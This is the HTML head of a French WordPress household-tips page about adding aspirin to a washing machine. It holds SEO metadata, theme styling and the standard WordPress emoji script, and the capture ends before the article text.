

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trucs-et-astuces.co/nettoyage/l-aspirine-a-votre-machine-a-laver/?utm_campaign=rlotaspirinewasWWs&utm_source=Taboola&utm_medium=native&utm_term=easyvoyage-topsfr
body_size: 27323
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
	    	        <link rel="icon" href="https://www.trucs-et-astuces.co/wp-content/uploads/2018/11/favicon-32x32.png" type="image/x-icon" />
	    
	    	        <!-- IE10 Tile.-->
	        <meta name="msapplication-TileColor" content="#FFFFFF">
	        <meta name="msapplication-TileImage" content="https://www.trucs-et-astuces.co/wp-content/uploads/2018/11/mstile-144x144.png">
	    
	    	        <!--iOS/android/handheld specific -->
	        <link rel="apple-touch-icon-precomposed" href="https://www.trucs-et-astuces.co/wp-content/uploads/2018/11/apple-touch-icon-152x152.png" />
	    
	    	        <meta name="viewport" content="width=device-width, initial-scale=1">
	        <meta name="apple-mobile-web-app-capable" content="yes">
	        <meta name="apple-mobile-web-app-status-bar-style" content="black">
	    
	    
	    <meta itemprop="name" content="Trucs et Astuces" />
	    <meta itemprop="url" content="https://www.trucs-et-astuces.co" />

	    	<link rel="pingback" href="https://www.trucs-et-astuces.co/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window.wp_inf_post = false;</script>
<script>window.wp_page_type = 'post';</script>
<script>window.nws_settings = {permalink: 'https://www.trucs-et-astuces.co/nettoyage/l-aspirine-a-votre-machine-a-laver/', term: '', campaign: '', first: 1, multipage: 1};</script><script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Essayez d&#039;ajouter de l&#039;aspirine à votre machine à laver ; le résultat est incroyable.</title>
	<meta name="description" content="Même avec les meilleurs détergents à lessive et les meilleurs cycles de lavage sur les machines à laver modernes, il est presque impossible de s&#039;assurer" />
	<link rel="canonical" href="https://www.trucs-et-astuces.co/nettoyage/l-aspirine-a-votre-machine-a-laver/" />
	<link rel="next" href="https://www.trucs-et-astuces.co/nettoyage/l-aspirine-a-votre-machine-a-laver/2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Essayez d&#039;ajouter de l&#039;aspirine à votre machine à laver ; le résultat est incroyable." />
	<meta property="og:description" content="Même avec les meilleurs détergents à lessive et les meilleurs cycles de lavage sur les machines à laver modernes, il est presque impossible de s&#039;assurer" />
	<meta property="og:url" content="https://www.trucs-et-astuces.co/nettoyage/l-aspirine-a-votre-machine-a-laver/" />
	<meta property="og:site_name" content="Trucs et Astuces" />
	<meta property="article:publisher" content="https://business.facebook.com/Trucs-et-Astuces-580404578981028/" />
	<meta property="article:published_time" content="2018-09-20T11:42:22+00:00" />
	<meta property="og:image" content="https://content-cdn.trucs-et-astuces.co/2018/09/aspirine-wasmachine.jpg" />
	<meta property="og:image:width" content="783" />
	<meta property="og:image:height" content="447" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="editor" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.trucs-et-astuces.co/nettoyage/l-aspirine-a-votre-machine-a-laver/","url":"https://www.trucs-et-astuces.co/nettoyage/l-aspirine-a-votre-machine-a-laver/","name":"Essayez d'ajouter de l'aspirine à votre machine à laver ; le résultat est incroyable.","isPartOf":{"@id":"https://www.trucs-et-astuces.co/#website"},"primaryImageOfPage":{"@id":"https://www.trucs-et-astuces.co/nettoyage/l-aspirine-a-votre-machine-a-laver/#primaryimage"},"image":{"@id":"https://www.trucs-et-astuces.co/nettoyage/l-aspirine-a-votre-machine-a-laver/#primaryimage"},"thumbnailUrl":"https://content-cdn.trucs-et-astuces.co/2018/09/aspirine-wasmachine.jpg","datePublished":"2018-09-20T11:42:22+00:00","author":{"@id":"https://www.trucs-et-astuces.co/#/schema/person/e6b1810fd891bf8f2bf5b4e162c0cea7"},"description":"Même avec les meilleurs détergents à lessive et les meilleurs cycles de lavage sur les machines à laver modernes, il est presque impossible de s'assurer","inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.trucs-et-astuces.co/nettoyage/l-aspirine-a-votre-machine-a-laver/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.trucs-et-astuces.co/nettoyage/l-aspirine-a-votre-machine-a-laver/#primaryimage","url":"https://content-cdn.trucs-et-astuces.co/2018/09/aspirine-wasmachine.jpg","contentUrl":"https://content-cdn.trucs-et-astuces.co/2018/09/aspirine-wasmachine.jpg","width":783,"height":447,"caption":"l'aspirine"},{"@type":"WebSite","@id":"https://www.trucs-et-astuces.co/#website","url":"https://www.trucs-et-astuces.co/","name":"Trucs et Astuces","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.trucs-et-astuces.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.trucs-et-astuces.co/#/schema/person/e6b1810fd891bf8f2bf5b4e162c0cea7","name":"editor"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Trucs et Astuces &raquo; Flux" href="https://www.trucs-et-astuces.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trucs et Astuces &raquo; Flux des commentaires" href="https://www.trucs-et-astuces.co/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trucs-et-astuces.co\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.trucs-et-astuces.co/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.trucs-et-astuces.co/wp-content/themes/mts_sociallyviral/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='https://www.trucs-et-astuces.co/wp-content/themes/mts_sociallyviral-child/style.css?v=1.1.3&#038;ver=6.8.3' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#ececec;background-image:url(https://www.trucs-et-astuces.co/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #4f73b8; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'], .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color: #ec4e13; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #4f73b8; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #ec4e13; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#4f73b8!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #ec4e13; }

        
        
        
        
        
        
            
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.trucs-et-astuces.co/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.trucs-et-astuces.co/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.trucs-et-astuces.co/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.trucs-et-astuces.co/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.trucs-et-astuces.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.trucs-et-astuces.co/wp-json/wp/v2/posts/398" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trucs-et-astuces.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.trucs-et-astuces.co/?p=398' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.trucs-et-astuces.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trucs-et-astuces.co%2Fnettoyage%2Fl-aspirine-a-votre-machine-a-laver%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.trucs-et-astuces.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trucs-et-astuces.co%2Fnettoyage%2Fl-aspirine-a-votre-machine-a-laver%2F&#038;format=xml" />
    <meta name="wb_post_type" content="gallery-2">
    <script>window.wb_post_type = 'gallery-2';</script>
<script type="text/javascript">
